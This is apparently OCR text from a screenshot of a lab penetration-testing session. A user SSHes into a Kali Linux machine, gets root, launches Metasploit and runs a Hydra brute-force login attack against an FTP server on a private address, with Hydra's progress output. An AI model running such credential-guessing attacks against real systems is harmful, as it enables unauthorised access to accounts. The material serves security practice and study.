 root@boniyeamin: /home/kal
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Users\Administrator> ssh kali@192.168.80.165
kali@192.168.80.165's password:
Linux boniyeamin.com 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2
024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb  8 09:08:16 2024 from 192.168.80.1
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿boniyeamin)-[~]
└─$ sudo bash
[sudo] password for kali:
┌──(root㉿boniyeamin)-[/home/kali]
└─# msfconsole
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
true
root@boniyeamin: /home/kal
┌──(root㉿boniyeamin)-[/home/kali/Desktop]
└─# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
20°
Search
8:38 PM
2/8/2024